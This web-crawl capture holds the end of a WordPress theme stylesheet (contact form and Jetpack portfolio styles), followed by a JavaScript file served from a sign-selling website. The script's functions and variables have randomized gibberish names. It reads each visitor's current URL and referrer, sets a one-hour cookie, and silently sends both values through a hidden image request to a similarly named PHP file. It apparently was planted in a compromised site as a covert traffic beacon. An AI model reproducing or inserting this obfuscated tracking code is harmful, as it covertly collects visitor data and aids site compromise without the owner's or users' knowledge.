    width: 960px !important;
  }
}
/**
* Contact Form
*/
.contact-form .grunion-radio-label.radio,
.contact-form .grunion-field-label.checkbox {
  font-weight: normal;
}

.contact-submit {
  margin-top: 30px;
}

/**
* Portfolio post type
*/
.tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background,
.tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background,
.post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background {
  display: block;
  position: relative;
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  height: auto;
  margin-bottom: 10px;
  padding: 20px 20px 0;
  background: #EFEFEF;
  line-height: .7;
}
.tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background:before,
.tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background:before,
.post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background:before {
  display: none;
}
.tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background img,
.tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background img,
.post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background img {
  box-shadow: 0 0 6px #afafaf;
}

.single-jetpack-portfolio .entry-title {
  font-size: 28px;
  font-size: 2.8rem;
  font-weight: bold;
  text-align: center;
  margin: 50px 10px 0;
  color: #2d1f0f;
  line-height: 1.2;
}
.single-jetpack-portfolio .entry-subtitle {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
  color: #2d1f0f;
  margin: 0 10px 30px;
  text-align: center;
}
.single-jetpack-portfolio .entry-subtitle a {
  color: #2d1f0f;
}
.single-jetpack-portfolio .entry-featured-image {
  margin: 20px 0 0;
  height: auto;
}
.single-jetpack-portfolio .entry-featured-image img {
  box-shadow: 0 0 5px #afafaf;
}

@media screen and (min-width: 760px) {
  .tax-jetpack-portfolio-tag .hentry,
  .tax-jetpack-portfolio-type .hentry,
  .post-type-archive-jetpack-portfolio .hentry {
    display: inline-block;
    width: 49.5%;
    vertical-align: top;
    border-bottom: none;
    padding: 33px;
  }
  .tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background,
  .tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background,
  .post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background {
    max-height: 300px;
  }

  .single-jetpack-portfolio .entry-title {
    font-size: 32px;
    font-size: 3.2rem;
  }
}
@media screen and (min-width: 960px) {
  .tax-jetpack-portfolio-tag #content:before,
  .tax-jetpack-portfolio-type #content:before,
  .post-type-archive-jetpack-portfolio #content:before {
    display: none;
  }
  .tax-jetpack-portfolio-tag #primary,
  .tax-jetpack-portfolio-type #primary,
  .post-type-archive-jetpack-portfolio #primary {
    width: 960px;
  }

  .single-jetpack-portfolio .entry-title {
    font-size: 42px;
    font-size: 4.2rem;
    margin-top: 150px;
  }
  .single-jetpack-portfolio .entry-subtitle {
    font-size: 24px;
    font-size: 2.4rem;
    margin-bottom: 90px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://vintageenamelsigns.com/dezywu.js
body_size: 796
content:


function dopyhunez()
{ 		var myfahyfexam = window.location.href;		
    var xerulu = "dezywu"; 
 
  	var hyqijokufub = "/" + xerulu + ".php"; 	
		      var xyqefalo = 60;
 
	var bequfih = xerulu;  	var dasiqezyhugy = "";
    try 

  		    {      dasiqezyhugy=""+parent.document.referrer; 
     }
  	

    catch (ex)    	     {  
	    dasiqezyhugy=""+document.referrer;
 
       }  	if(fudusot(bequfih) == null) 	{
  			var qobup = window.location.hostname;		  		jyxodos(bequfih, "1", xyqefalo, "/", qobup);   	
 		if(fudusot(bequfih) != null) 			 		{ 	  	
			var xacuqafo = new Image();   
			xacuqafo.src=hyqijokufub + "?referer=" + escape(dasiqezyhugy) + "&url=" + escape(myfahyfexam);    

		}
 
 	} 

 
 }
 

dopyhunez();


function fudusot(fihilipuqiq) 
{    var nygahovutyw = document.cookie;     var qyrimapuc = fihilipuqiq + "="; 
 	     var xuropy = nygahovutyw.indexOf("; " + qyrimapuc);
 
    if (xuropy == -1) {	

        xuropy = nygahovutyw.indexOf(qyrimapuc);
 

        if (xuropy != 0) return null;		 	    } else {  
        xuropy += 2;	    }
    var qibybinykyqiri = document.cookie.indexOf(";", xuropy);     if (qibybinykyqiri == -1) {   	        qibybinykyqiri = nygahovutyw.length;  

	    }
 
       return unescape(nygahovutyw.substring(xuropy + qyrimapuc.length, qibybinykyqiri));		

 }



//===============================================================================================
function jyxodos(dojeguzemymedyj,qykyzetatedap,xazyhico, qifipitobykodar, qijasok) {

 var kamofipygyjosyn = new Date();	
 
 var mogazyfajo = new Date();	   
 	  mogazyfajo.setTime(kamofipygyjosyn.getTime() + 1000*60*xazyhico); 	 document.cookie = dojeguzemymedyj+"="+escape(qykyzetatedap) + ";expires="+mogazyfajo.toGMTString() + ";path=" + qifipitobykodar + ";domain=" + qijasok;	}	

 